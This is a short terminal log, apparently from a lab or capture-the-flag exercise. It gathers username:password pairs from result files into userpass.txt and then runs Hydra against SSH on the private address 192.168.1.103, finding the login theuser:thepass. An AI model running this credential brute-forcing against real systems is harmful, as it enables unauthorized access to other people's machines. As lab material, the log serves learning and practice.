 (base) ┌─[gongtaiyun 192] - [~/Downloads/result] - [2025-04-01 06:31:27]
└─[0] <> tail -n 1 -q * | grep -vE '^[[:space:]]*$' | uniq | sed 's/\//:/g' > userpass.txt
(base) ┌─[gongtaiyun 192] - [~/Downloads/result] - [2025-04-01 06:32:29]
└─[0] <> cat userpass.txt
jaime11:JKiufg6
maria11:jhfgyRf
jaime11:JKiufg6
hidden1:passZZ!
jaime11:JKiufg6
john765:FDrhguy
smileys:98GHbjh
jaime11:JKiufg6
theuser:thepass
yuijhse:hjupnkk
nhvjguy:kjhgyut
jhfbvgt:iugbnvh
jaime11:JKiufg6
mmnnbbv:iughtyr
jaime11:JKiufg6
(base) ┌─[gongtaiyun 192] - [~/Downloads/result] - [2025-04-01 06:32:31]
└─[0] <> hydra -C userpass.txt 192.168.1.103 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is
non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-01 18:33:02
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 15 tasks per 1 server, overall 15 tasks, 15 login tries, ~1 try per task
[DATA] attacking ssh://192.168.1.103:22/
[22][ssh] host: 192.168.1.103   login: theuser   password: thepass
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-01 18:33:06